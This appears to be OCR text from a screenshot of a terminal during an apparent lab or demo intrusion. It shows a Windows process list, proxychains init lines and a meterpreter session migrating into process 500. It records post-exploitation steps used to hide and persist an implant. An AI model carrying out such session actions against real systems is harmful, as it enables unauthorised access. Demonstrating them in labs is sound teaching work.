 1528 2836 2812 explorer.exe x64 1 DEMO\douser C:\Windows\Explorer.EXE
1529 2916 2836 vmtoolsd.exe x64 1 DEMO\douser C:\Program Files\VMware\VMware Tools\vmtoo
1530 lsd.exe
1531
1532 [proxychains] DLL init: proxychains-ng 4.17
1533 [proxychains] DLL init: proxychains-ng 4.17
1534 [proxychains] DLL init: proxychains-ng 4.17
1535 [proxychains] DLL init: proxychains-ng 4.17
1536 [proxychains] DLL init: proxychains-ng 4.17
1537 meterpreter > migrate 500
1538 [proxychains] DLL init: proxychains-ng 4.17
1539 [proxychains] DLL init: proxychains-ng 4.17
1540 [*] Migrating from 1164 to 500...
1541 [*] Migration completed successfully.
1542 [proxychains] DLL init: proxychains-ng 4.17
1543 [proxychains] DLL init: proxychains-ng 4.17
1544 [proxychains] DLL init: proxychains-ng 4.17
1545 [proxychains] DLL init: proxychains-ng 4.17
1546 [proxychains] DLL init: proxychains-ng 4.17
1547 meterpreter >